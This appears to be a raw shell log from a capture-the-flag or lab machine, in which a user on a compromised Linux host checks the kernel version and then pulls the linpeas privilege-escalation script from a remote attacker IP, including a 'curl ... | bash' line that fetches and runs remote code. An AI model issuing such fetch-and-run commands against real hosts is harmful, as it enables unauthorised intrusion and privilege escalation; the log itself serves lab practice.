 $ uname -a
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ curl 10.10.16.58:8000/Linpeas.sh | bash
/bin/sh: 47: curl: not found
$ wget 10.10.16.58:8000/Linpeas.sh
--2023-08-11 09:34:35--  http://10.10.16.58:8000/Linpeas.sh
Connecting to 10.10.16.58:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2023-08-11 09:34:36 ERROR 404: File not found.
$ wget 10.10.16.58:8000/linpeas.sh
--2023-08-11 09:34:56--  http://10.10.16.58:8000/linpeas.sh
Connecting to 10.10.16.58:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836755 (817K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... ..........  6% 82.0K 9s
    50K .......... .......... .......... .......... .......... 12%  127K 7s
   100K .......... .......... .......... .......... .......... 18% 61.5K 8s
   150K .......... .......... .......... .......... .......... 24%  158K 7s
   200K .......... .......... .......... .......... .......... 30%  123K 6s
   250K .......... .......... .......... .......... .......... 36% 87.4K 5s
   300K .......... .......... .......... .......... .......... 42%  261K 4s
   350K .......... .......... .......... .......... .......... 48%  263K 4s
   400K .......... .......... .......... .......... .......... 55%  262K 3s
   450K .......... .......... .......... .......... .......... 61%  128K 3s
   500K .......... .......... .......... .......... .......... 67%  119K 2s
   550K .......... .......... .......... .......... .......... 73%  253K 2s
   600K .......... .......... .......... .......... .......... 79%  236K 1s
   650K .......... .......... .......... .......... .......... 85%  221K 1s
   700K .......... .......... .......... .......... .......... 91%  536K 0s
   750K .......... .......... .......... .......... .......... 97%  311K 0s
   800K .......... .......                                    100%  251K=5.5s
2023-08-11 09:35:02 (150 KB/s) - 'linpeas.sh' saved [836755/836755]
$